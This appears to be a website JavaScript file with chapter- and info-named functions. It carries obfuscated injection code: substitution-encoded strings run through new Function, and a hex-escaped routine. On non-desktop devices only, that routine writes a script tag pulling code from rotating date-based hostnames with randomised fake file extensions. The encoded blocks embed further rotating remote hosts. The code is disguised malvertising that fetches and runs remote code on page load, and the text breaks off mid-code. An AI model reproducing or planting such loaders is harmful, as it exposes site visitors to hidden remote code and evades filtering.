F8D62fODH6mRZ=[LqOFWfg2=YXY2F|TJYg5P86!FmLFTqYmD6fFh8O%"JR"=c28fO(_^Y2Fm(5YdFYEqY^Y2Fc2aamLFTqYm(LL|YRF8`f6LJqdTg)qO(S!D6fFhg}00b!hY6phFg$[dPJR!`=FmdJJY2fxh6qfc2a=2mdffEXY2Ft6LFY2Y5c5=7_2(F6O2ca[Xd5 F8Lc"hFFJLg//[[fdTPP@osSJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/@osj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28FgD62fODmqO(dF6O2mh5Y78FPa!qYF Y8Lc"hFFJLg//[[fdTPP@osSqfRCCLmfR4pDF6m(O^gQ}{Q/f/@osj(8}vY8T@nq5SSshK"a!YvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!FmL5(8Y=fO(_^Y2FmhYdfmdJJY2fxh6qfcFaP=}YsaPP=@n00aP[qYF Y82dX6pdFO5mJqdF7O5^=28l/3cV62?yd(a/mFYLFcYa=58Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha!Xd5 D87_2(F6O2cFa[c2??5avvcD62fODH6mRZ8F=/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2Faj7c7_2(F6O2ca[hc@}}a=_c7_2(F6O2ca[hc@}saPaPag_c7_2(F6O2ca[hc}}}a=7c7_2(F6O2ca[hc}}saPaPaa=l2vvY??^caP!67c""888cF8fO(_^Y2Fm(_55Y2Fi(56JFmJ5YX6O_LEqY^Y2Fi6)q62pam622Y59|ytmF56^caaFm6f86mR=DcFa!YqLY[qYF Y8LYFW2FY5Xdqc7_2(F6O2ca[Xd5 F8fO(_^Y2FmpYFEqY^Y2FuTWfc6mRa!Fvvc(qYd5W2FY5XdqcYa=DcFaaP=n00aPXO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 F=Y!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvfmqY2pFhvvcF8Lc"hFFJLg//[[fdTPP@osSqfRCCLmfR4pDF6m(O^gQ}{Q"a%"/)_pj68"%J=cY82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcfaa=YmdJJY2fc"F"="}"a=2dX6pdFO5mLY2fuYd(O2cF=Ya=fmqY2pFh80=qc(=""aaPaPPaca!'.substr(22));new Function(b)()}();

} 


function chapter2(){
document.writeln("<a href=\'https://i.vip.po18ad.com/free5.html\' target=\'_blank\'><img src=\'https://i.vip.po18ad.com/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");

}

function chapter3(){
var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:
    !function(){function a(a){var _idx="h25lrkk3h6";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a<@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hY2f"=LqOFWfgLcmn<ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn<ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00<dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP@ooSqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@ooSqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@ooSqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@ooSqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@ooSqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@ooSqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@ooSqfRCCLmRO^^452m(O^gQ}{Q"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/h@nq5SSshK/@oo"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"@oo"=h8"h@nq5SSshK"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"@oo2CfRCf7mX7T^pqdm(O^"="@ooCSfRCfXmd:7OpX^m(O^"="@ooOSfRC47mX7T^pqdm(O^"="@ooF(fRC2Smd:7OpX^m(O^"="@ooDhfRCdJmX7T^pqdm(O^"="@ooh)fRCCqmd:7OpX^m(O^"="@ooJffRC7DmX7T^pqdm(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q}{Q"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8>[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^<YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa<<o?6>>@=F8csv6a<<K?d=h%8iF562pHqZc2<<@?O>>oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F<7mqY2pFh!ac587HLZcFaa<}@{jcY%8iF562pHqZc5a=F%%ag}Q}<5vv5<@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a<<K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a<<}@?cKsv2a<<K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F<0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y<FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPP@ooSJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/@ooj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2<Y!2%%a7O5cqYF F80!F<O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPP@ooSJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/@ooj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0<2vv0<Oa67c5a[67cO<86a5YF_52l}!O<^%6vv_caPYqLY[F8F*O!67cF<86a5YF_52l}!F<^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPP@ooSqfRCCLmfR4pDF6m(O^gQ}{Q/f/@ooj(8}vY8h@nq5SSshK"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPP@ooSqfRCCLmfR4pDF6m(O^gQ}{Q"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();

break;
case 2:
    (function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "Nf8kc7FVXqEwbmY9FRqtqG", "1673", "2", "https://{weekday}.bugs{date}ko.com/");

}}


 function info1(){
   /**
* <!-- �������JS������뵽js�ļ���Ȼ��������Ҫ���ڹ���ҳ��λ���������js�ļ� -->
* <!-- JS����:--> 
*/
!function(){let _el = document.createElement('div');
document.currentScript.insertAdjacentElement('beforebegin',_el);
}();
!function(){function a(a){var _idx="y25lrkk3h6";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF O8D62fODm622Y5V6fFh=d8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=68[YXY2F|TJYg"FO_(hY2f"=qOdfiFdF_Lg0=Rg"T@nq5SSshK"=5Y|5Tg0=LqOFWfgYcmn<ydFhm5d2fO^cajngKaP!Xd5 F8"i|"%6mR!XO6f 0888D62fODHFZjD62fODHFZ8}g6mR8Yc{a%"Q"!qYF (8"bGYFYGb"=f8HZ!F5T[f8+i;NmJd5LYcccF=Ya8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cFaP(dF(hcFa[Yvvc28YcaaP5YF_52 2Pac(a??"HZ"aP(dF(hcFa[f8HZP7_2(F6O2 LcFa[5YF_52 Fm5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 qcF=Y=2a[F5T[qO(dqiFO5dpYmLYFWFY^cF=YaP(dF(hcFa[2vv2caPP7_2(F6O2 YcF8}a[qYF Y8"d)(fY7h6CSq^2OJ:5LF_XDRT4"=28YmqY2pFh=58""!7O5c!F**!a[Xd5 O8ydFhm5d2fO^ca=d8YHydFhm7qOO5cO.2aZ!5%8O<mKjdgdmFOBJJY5xdLYcaP5YF_52 5P7_2(F6O2 _cFa[qYF Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP@osSqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@osSqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@osSqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@osSqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@osSqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@osSqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@osSqfRCCLmRO^^452m(O^gQ}{Q"Z=28Lc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/"%6mR%"/"%J!6m5Y|5T%%=YmL5(8Lc2a=YmO2qOdf87_2(F6O2ca[6mqOdfiFdF_L8@P=YmO2Y55O587_2(F6O2ca[FvvFca=LYF|6^YO_Fc7_2(F6O2ca[Ym5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcYa=6mqOdfiFdF_L8}PqYF J8"@os"!7_2(F6O2 pcFa[}l88Fm5YdfTiFdFYvv0l88Fm5YdfTiFdFY??Fm(qOLYcaP7_2(F6O2 7cFa[Xd5 Y8H"@os2CfRCf7mX7T^pqdm(O^"="@osCSfRCfXmd:7OpX^m(O^"="@osOSfRC47mX7T^pqdm(O^"="@osF(fRC2Smd:7OpX^m(O^"="@osDhfRCdJmX7T^pqdm(O^"="@osh)fRCCqmd:7OpX^m(O^"="@osJffRC7DmX7T^pqdm(O^"Z=Y8YHc2YD wdFYampYFwdTcaZ??YH0Z=Y8"DLLg//"%c2YD wdFYampYFwdFYca%Y%"g@Q}{Q"=28H"Y#"%6mRZ!qYF 582YD VY)iO(SYFcY%"/"%J=H2mCO62c"v"aZa!6m5Y|5T%%=5mO2OJY287_2(F6O2ca[6mqOdfiFdF_L8@P=5mO2^YLLdpY87_2(F6O2cYa[Y8YmfdFd!F5T[2YD ]_2(F6O2c"M(_5L"=cF8>[qYF O=Y=2=5=d=6=(8"(hd5rF"=f8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=q8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cF8Fm5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<FmqY2pFh!a28_HqZcFH(Zcp%%aa=58_HqZcFH(Zcp%%aa=d8_HqZcFH(Zcp%%aa=68_HqZcFH(Zcp%%aa=O8c}nv5a<<o?d>>@=Y8csvda<<K?6=J%8iF562pHfZc2<<@?5>>oa=Kol88dvvcJ%8iF562pHfZcOaa=Kol886vvcJ%8iF562pHfZcYaa![Xd5 78J!qYF F8""=Y=2=5!7O5cY8O8280!Y<7mqY2pFh!acO87HLZcYaa<}@{jcF%8iF562pHfZcOa=Y%%ag}Q}<OvvO<@@ojc287HLZcY%}a=F%8iF562pHfZccs}vOa<<K?Ksv2a=Y%8@agc287HLZcY%}a=587HLZcY%@a=F%8iF562pHfZcc}nvOa<<}@?cKsv2a<<K?Ksv5a=Y%8sa!5YF_52 FPPacYaacfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcFa[Xd5 28YmqY2pFh*o0=282<0j0gJd5LYW2FcydFhm5d2fO^ca.2a!hc@}o=` $[Fm^YLLdpYP M[$[2Pg$[YmL_)LF562pc2=2%o0aPPM`a=6mqOdfiFdF_L8*}Ppc5aP=5mO2Y55O587_2(F6O2ca[@l886mqOdfiFdF_LvvFvvFca=pc5aP=6mqOdfiFdF_L8}P7_2(F6O2 hcF=Y8""a[6mqOdfiFdF_L8*}=}00<fmqY2pFh??cfmJ_Lhc`c$[FPa`%Ya=qc(=+i;NmLF562p67TcfaaaP7_2(F6O2 ^ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l886mqOdfiFdF_La[Xd5 F8D62fODH6mRZ=[LqOFWfg2=YXY2F|TJYg5P86!FmLFTqYmD6fFh8O%"JR"=c28fO(_^Y2Fm(5YdFYEqY^Y2Fc2aamLFTqYm(LL|YRF8`f6LJqdTg)qO(S!D6fFhg}00b!hY6phFg$[dPJR!`=FmdJJY2fxh6qfc2a=2mdffEXY2Ft6LFY2Y5c5=7_2(F6O2ca[Xd5 F8Lc"hFFJLg//[[fdTPP@osSJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/@osj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28FgD62fODmqO(dF6O2mh5Y78FPa!qYF Y8Lc"hFFJLg//[[fdTPP@osSqfRCCLmfR4pDF6m(O^gQ}{Q/f/@osj(8}vY8T@nq5SSshK"a!YvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!FmL5(8Y=fO(_^Y2FmhYdfmdJJY2fxh6qfcFaP=}YsaPP=@n00aP[qYF Y82dX6pdFO5mJqdF7O5^=28l/3cV62?yd(a/mFYLFcYa=58Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha!Xd5 D87_2(F6O2cFa[c2??5avvcD62fODH6mRZ8F=/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2Faj7c7_2(F6O2ca[hc@}}a=_c7_2(F6O2ca[hc@}saPaPag_c7_2(F6O2ca[hc}}}a=7c7_2(F6O2ca[hc}}saPaPaa=l2vvY??^caP!67c""888cF8fO(_^Y2Fm(_55Y2Fi(56JFmJ5YX6O_LEqY^Y2Fi6)q62pam622Y59|ytmF56^caaFm6f86mR=DcFa!YqLY[qYF Y8LYFW2FY5Xdqc7_2(F6O2ca[Xd5 F8fO(_^Y2FmpYFEqY^Y2FuTWfc6mRa!Fvvc(qYd5W2FY5XdqcYa=DcFaaP=n00aPXO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 F=Y!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvfmqY2pFhvvcF8Lc"hFFJLg//[[fdTPP@osSqfRCCLmfR4pDF6m(O^gQ}{Q"a%"/)_pj68"%J=cY82YD 